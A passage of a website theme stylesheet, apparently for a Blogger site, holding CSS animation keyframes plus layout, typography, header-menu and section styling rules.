1); } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; } @-webkit-keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; } @-webkit-keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } @keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; } @-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } @-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; } @-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }
html{margin-right:0!important}
body{margin:0;padding:0;border:none;font-family:'Poppins',helvetica;font-size:15px;color:#898989;background:#fff;line-height:20px;letter-spacing:.02em;font-weight:300}
.page{position:relative;overflow:hidden}
*{box-sizing:border-box;-webkit-box-sizing:border-box}
.clear{clear:both}
.nicescroll-rails{z-index:21!important}
.container{position:relative}
@media screen and (max-width: 720px) {
.date-outer{width:100%!important}
div#work{padding:20px!important}
}
.fw{margin:0 auto;position:relative;max-width:1160px}
@media (max-width: 1079px) {
.fw{padding:0 5%;max-width:100%}
}
.row{margin:0 -20px;padding:0 0 40px;position:relative}
.row:last-child{padding:0}
.row .col{padding:0 20px}
.work .row .col{padding:0 3px}
@media (min-width: 1080px) {
.row .col.col-d-12,.row .col.col-d-11,.row .col.col-d-10,.row .col.col-d-9,.row .col.col-d-8,.row .col.col-d-7,.row .col.col-d-6,.row .col.col-d-5,.row .col.col-d-4,.row .col.col-d-3,.row .col.col-d-2,.row .col.col-d-1{float:left}
.row .col.col-d-12{width:99.996%}
.row .col.col-d-11{width:91.663%}
.row .col.col-d-10{width:83.333%}
.row .col.col-d-9{width:74.997%}
.row .col.col-d-8{width:66.664%}
.row .col.col-d-7{width:58.331%}
.row .col.col-d-6{width:49.998%}
.row .col.col-d-5{width:41.665%}
.row .col.col-d-4{width:33.332%}
.row .col.col-d-3{width:24.999%}
.row .col.col-d-2{width:16.666%}
.row .col.col-d-1{width:8.333%}
}
@media (max-width: 1079px) {
.row .col.col-t-12,.row .col.col-t-11,.row .col.col-t-10,.row .col.col-t-9,.row .col.col-t-8,.row .col.col-t-7,.row .col.col-t-6,.row .col.col-t-5,.row .col.col-t-4,.row .col.col-t-3,.row .col.col-t-2,.row .col.col-t-1{float:left}
.row .col.col-t-12{width:99.996%}
.row .col.col-t-11{width:91.663%}
.row .col.col-t-10{width:83.333%}
.row .col.col-t-9{width:74.997%}
.row .col.col-t-8{width:66.664%}
.row .col.col-t-7{width:58.331%}
.row .col.col-t-6{width:49.998%}
.row .col.col-t-5{width:41.665%}
.row .col.col-t-4{width:33.332%}
.row .col.col-t-3{width:24.999%}
.row .col.col-t-2{width:16.666%}
.row .col.col-t-1{width:8.333%}
}
@media (max-width: 720px) {
.row .col.col-m-12,.row .col.col-m-11,.row .col.col-m-10,.row .col.col-m-9,.row .col.col-m-8,.row .col.col-m-7,.row .col.col-m-6,.row .col.col-m-5,.row .col.col-m-4,.row .col.col-m-3,.row .col.col-m-2,.row .col.col-m-1{float:left}
.row .col.col-m-12{width:99.996%}
.row .col.col-m-11{width:91.663%}
.row .col.col-m-10{width:83.333%}
.row .col.col-m-9{width:74.997%}
.row .col.col-m-8{width:66.664%}
.row .col.col-m-7{width:58.331%}
.row .col.col-m-6{width:49.998%}
.row .col.col-m-5{width:41.665%}
.row .col.col-m-4{width:33.332%}
.row .col.col-m-3{width:24.999%}
.row .col.col-m-2{width:16.666%}
.row .col.col-m-1{width:8.333%}
}
.row:after{content:'';display:block;clear:both}
h1,h2,h3,h4,h5{margin:28px 0;font-weight:300;font-family:  'Cormorant Garamond', serif;color:#292929}
@media (max-width: 1079px) {
h1,h2,h3,h4,h5,h6{margin:0 0 28px}
}
h1{font-size:44px;line-height:56px}
@media (max-width: 1079px) {
h1{font-size:34px;line-height:44px}
}
h2{font-size:38px;line-height:20px}
@media (max-width: 1079px) {
h2{font-size:28px;line-height:38px}
}
h3{font-size:34px;line-height:46px}
@media (max-width: 1079px) {
h3{font-size:24px;line-height:34px}
}
h4{font-size:30px;line-height:42px}
@media (max-width: 1079px) {
h4{font-size:22px;line-height:30px}
}
h5{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:22px;line-height:24px}
@media (max-width: 1079px) {
h5{font-size:14px;line-height:26px}
}
h6{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:40px;line-height:34px; letter-spacing: 3px}
@media (max-width: 1079px) {
h6{font-size:34px;line-height:44px;letter-spacing: 3px}
}
h7{padding:10px margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:20px;line-height:30px}
@media (max-width: 1079px) {
h7{font-size:14px;line-height:22px}
}
p{margin:25px 0;padding:0;font-size:15px;color:#999;line-height:28px}
@media (max-width: 1079px) {
p{font-size:12px;line-height:24px}
}
strong{font-weight:500;color:#292929}
a{color:#292929;text-decoration:none;opacity:1;outline:none}
a:hover{text-decoration:none}
a.btn,.btn{padding:2px 0 0;display:inline-block;vertical-align:top;font-size:12px;color:#292929;letter-spacing:.2em;font-weight:500;line-height:12px;text-transform:uppercase;cursor:pointer;box-shadow:inset 0 -6px 0 #ede574;-moz-box-shadow:inset 0 -6px 0 #ede574;-webkit-box-shadow:inset 0 -6px 0 #ede574;-khtml-box-shadow:inset 0 -6px 0 #ede574;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
a.btn:hover,.btn:hover{box-shadow:inset 0 -14px 0 #ede574;-moz-box-shadow:inset 0 -14px 0 #ede574;-webkit-box-shadow:inset 0 -14px 0 #ede574;-khtml-box-shadow:inset 0 -14px 0 #ede574}
.preloader{position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;z-index:99999}
.preloader .spinner{width:40px;height:40px;display:inline-block;position:relative}
.preloader .spinner .double-bounce1,.preloader .spinner .double-bounce2{width:100%;height:100%;background:#ede574;opacity:.8;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}
.preloader .spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
input,textarea,button{margin:0 0 25px;padding:0;display:block;width:100%;height:48px;font-size:13px;color:#292929;letter-spacing:-.045em;font-weight:500;-webkit-appearance:none;-moz-appearance:none;resize:none;outline:0;background:none;border:none;border-bottom:1px solid rgba(0,0,0,0.1);transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
input:focus,textarea:focus,button:focus{color:#292929;border-bottom:1px solid #292929}
textarea{margin:0 0 35px;padding:20px 0;height:120px} button{width:auto;display:inline-block;vertical-align:top;border:none;cursor:pointer} label,legend{display:block;padding-bottom:10px;font-family:'Poppins',helvetica;font-size:15px} fieldset{border-width:0;padding:0} input[type="checkbox"],input[type="radio"]{display:inline}
::-webkit-input-placeholder{color:#898989}
:-moz-placeholder{color:#898989}
::-moz-placeholder{color:#898989}
:-ms-input-placeholder{color:#898989}
input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#292929}
input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:#292929}
input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:#292929}
input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:#292929}
label.error{display:none!important}
input.error::-moz-placeholder,textarea.error::-moz-placeholder{color:red}
input.error:-moz-placeholder,textarea.error:-moz-placeholder{color:red}
input.error:-ms-input-placeholder,textarea.error:-ms-input-placeholder{color:red}
input.error::-webkit-input-placeholder,textarea.error::-webkit-input-placeholder{color:red}
ol,ul{list-style:none;margin-top:0;margin-bottom:0;padding-left:0}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{margin-bottom:0}
code{background:#f9f9f9;font-size:16px;font-family:'Poppins',helvetica;margin:20px 0;padding:10px 20px}
table{width:100%;margin:30px 0;padding:0;border-collapse:collapse}
th{font-weight:500;border:none;border-bottom:1px solid #f9f9f9;color:#292929;padding:12px 15px;text-align:left}
td{border:none;border-bottom:1px solid #f9f9f9;padding:12px 15px;text-align:left;color:#898989}
.align-center{text-align:center!important}
.align-right{text-align:right!important}
.align-left{text-align:left!important}
.pull-right{float:right!important}
.pull-left{float:left!important}
.pull-none{float:none!important}
.full-width{max-width:100%!important;width:100%!important}
.full-max-width{max-width:100%!important;width:auto!important}
.centrize{display:table!important;table-layout:fixed!important;height:100%!important;position:relative!important}
.vertical-center{display:table-cell!important;vertical-align:middle!important}
.text-uppercase{text-transform:uppercase!important}
.text-lowercase{text-transform:lowercase!important}
.text-capitalize{text-transform:capitalize!important}
.text-regular{font-weight:400!important}
.text-bold{font-weight:700!important}
.text-italic{font-style:italic!important}
blockquote{font-family:'Poppins',helvetica}
@keyframes mouse-anim {
0%{top:0}
50%{top:10px}
100%{top:0}
}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.sidebar-wrapper{width:310px!important;padding:0;float:right;margin:-5px 0 40px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .outer-wrapper,body#layout .sidebar-wrapper,body#layout .ct-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
.header{padding:20px 35px;position:fixed;top:0;left:0;width:100%;z-index:9999;opacity:1;visibility:visible;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.logo{margin-top:-25px}
.header:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0,rgba(0,0,0,0) 100%)}
.header .logo h1{position:relative;float:left;font-family: 'Cormorant Garamond', serif;font-size:25px;line-height:normal;font-weight:300;color:#fff;margin:0;letter-spacing: 2px; width:1%}
div#header1{padding:0;position:inherit!important}
.header .menu-btn{margin-top:10px;position:relative;float:right;display:none;width:24px;height:24px;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
@media (max-width: 1079px) {
.header .menu-btn{display:block}
}
.header .menu-btn span{margin-top:-1px;position:absolute;top:50%;left:0;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:before,.header .menu-btn span:after{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:after{top:auto;bottom:-8px}
.header .menu-btn.active{margin-right:0;z-index:99999}
.header .menu-btn.active span:before{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span:after{content:'';position:absolute;left:0;top:-1px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span{background:none!important}
.header .menu-btn.active span:before{top:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg)}
.header .menu-btn.active span:after{bottom:0;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.header.filled .top-menu ul li a,.header.filled .logo h1{color:#000}
.header .top-menu{float:right;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;margin-top:50px}
.header .top-menu.active{right:0;display:block!important}
.header .top-menu ul li{margin-left:40px;padding-top:0;display:inline-block;vertical-align:top}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#fff;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#000;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #fff;-khtml-box-shadow:inset 0 -15px 0 #fff}
@media (max-width: 1079px) {
.header .top-menu{padding:60px 30px;position:fixed;top:0;right:-230px;width:230px;height:100%;background:#fff;margin-top:0}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#fff;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #000;-khtml-box-shadow:inset 0 -15px 0 #fff}
.header .top-menu ul li{margin-left:0;margin-bottom:15px;display:block}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#000;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu .close{display:block}
}
.header.filled{padding:20px 35px;background:#fff;box-shadow:0 25px 50px rgba(0,0,0,0.045);-moz-box-shadow:0 25px 50px rgba(0,0,0,0.045);-webkit-box-shadow:0 25px 50px rgba(0,0,0,0.045);-khtml-box-shadow:0 25px 50px rgba(0,0,0,0.045)}
.header.filled:before{opacity:0}
.header.filled .logo a{color:#292929}
.header.filled .menu-btn span{background:#292929}
.header.filled .menu-btn span:before,.header.filled .menu-btn span:after{background:#292929}
.header.filled .top-menu{display:block}
.section{padding:60px 0;position:relative}
.work .section{padding:0}
@media (max-width: 720px) {
.section{padding:40px 0}
}
.section.gray{background:#f9f9f9}
.section .titles .title{font-family:'Cormorant Garamond', serif; color:#292929;font-size:30px;line-height:40px;font-weight:400}
.section .title2{font-family:'Cormorant Garamond', serif; color:#fff;font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.section .title3{font-family:'Cormorant Garamond' ,serif;color:#8d8d8d; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
@media (max-width: 1079px) {
.section .titles .title{font-size:28px}
}
.section.started{padding:0;background:#292929}
.section.started .slide{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}
.section.started .st-title,.section.started .typed-title{position:relative;margin:30px 50px 15px;font-size:100px;line-height:100px;color:#fff;font-weight:600;letter-spacing:-.045em;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.section.started .st-title p,.section.started .typed-title p{margin:0}
.section.started .typed-cursor{display:none}
.section.started .socials{margin:0 50px}
.section.started .socials a{margin:0;border:none}
.section.started .socials a .icon{color:#fff}
.section.started .socials a:hover{border:none;opacity:.6}
.section.started .socials a:hover .icon{color:#fff}
.section.started .mouse-btn{margin-left:-10px;text-align:center;position:absolute;width:20px;height:40px;left:50%;bottom:40px}
.section.started .mouse-btn .icon{position:relative;top:0;font-size:24px;color:#fff;animation:mouse-anim 1s ease-out 0 infinite}
@media (max-width: 1080px) {
.section.started .st-title,.section.started .typed-title{margin-left:20px;margin-right:20px;font-size:86px;line-height:86px}
}
@media (max-width: 720px) {
.section.started .st-title,.section.started .typed-title{margin-left:5px;margin-right:5px;font-size:44px;line-height:44px}
.section.started .socials{margin:0}
.section.started .socials a{width:38px;height:38px;line-height:36px}
}
.socials{position:relative;margin:0 0 20px;text-align:center}
.socials a{margin:0 6px;position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:42px;height:42px;line-height:40px;text-align:center;border:1px solid #ccc;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;border-radius:42px;-moz-border-radius:42px;-webkit-border-radius:42px;-khtml-border-radius:42px}
.socials a .icon{font-size:18px;color:#292929;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.socials a:hover{border:1px solid #292929}
.socials a:hover .icon{color:#292929}
.section.about .profile img{width:100%;display:block}
@media (max-width: 1079px) {
.section.about h1{font-size:40px;line-height:50px}
.section.about br{display:none}
}
@media (max-width: 480px) {
.section.about .profile{margin-bottom:25px}
.section.about h1{font-size:30px;line-height:40px}
}
.section.services .service-item{margin-top:25px}
.section.services .service-item .circle{height:48px}
.section.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.section.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.section.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers{padding:100px 0;background-color:rgba(0,0,0,.5);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIWDEoKn426FSVTsDSwU-kr3sPoV76h_AHQLkJdd9jDSe8ZPJfVY-i2z3zt8_TyFGPRkXUwcqAxyWRbR78NqWbj-Yu5w_Bg3akY-HI8XFMwU6_BOKFJ4DosKeKvUErRgMdSN_asBka7PLs/s1600/kep2.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.numbers .num-items span{font-size:40px;color:#c49b66}
.numbers .num-items p{font-size:20px;font-weight:700;margin:20px auto}
.numbers .num-items h6{color:#fff}
.numbers.services .service-item{margin-top:25px}
.numbers.services .service-item .circle{height:48px}
.numbers.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.numbers.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.numbers.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers.title4{font-family:'Cormorant Garamond' ,serif;color:#fff; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.first_post_img{width:100%}
.big_post_image{margin:-5px -20px}
.hero .tc-title{width:100%}
